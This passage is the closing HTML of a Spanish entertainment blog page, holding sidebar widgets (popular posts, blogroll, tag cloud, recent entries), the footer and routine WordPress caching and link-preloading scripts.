class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp">Tekashi 6ix9ine: Biografía y Canciones</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2010/11/mejores-cantantes-y-grupos-ingleses/" title="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2010/11/mejores-cantantes-y-grupos-ingleses/" title="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_97d widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_97d" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#a4c0c5c8cdd0cce4c5d6c8c1c7cbd4d6cbc0d1c7c7cdcbcac1d78ac7cbc9" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69707b40463d9
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2012\/12\/homeland-thriller-psicologico-sobre-la-cia\/":7375};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
